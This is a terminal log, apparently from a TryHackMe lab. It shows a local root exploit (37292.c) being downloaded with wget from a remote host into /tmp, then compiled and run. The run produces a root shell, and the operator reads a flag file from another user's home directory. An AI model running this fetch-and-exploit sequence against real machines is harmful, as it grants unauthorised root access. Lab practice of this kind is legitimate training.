 $ cd /tmp
$ wget http://10.2.119.123:8080/37292.c
--2025-03-12 14:39:03--  http://10.2.119.123:8080/37292.c
Connecting to 10.2.119.123:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=================================================================================================>] 5,119       --.-K/s   in 0.001s
2025-03-12 14:39:04 (3.88 MB/s) - ‘37292.c’ saved [5119/5119]
$ chmod +x 37292.c
$ gcc 37292.c -o 37292
$ ls
37292  37292.c  linux-exploit-suggestor.sh
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
#
# ls
37292  37292.c  linux-exploit-suggestor.sh
# pwd
/tmp
# cd /home
# ls
matt
# cd matt
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  examples.desktop  flag1.txt
# cat flag1.txt
THM-28392872729920
#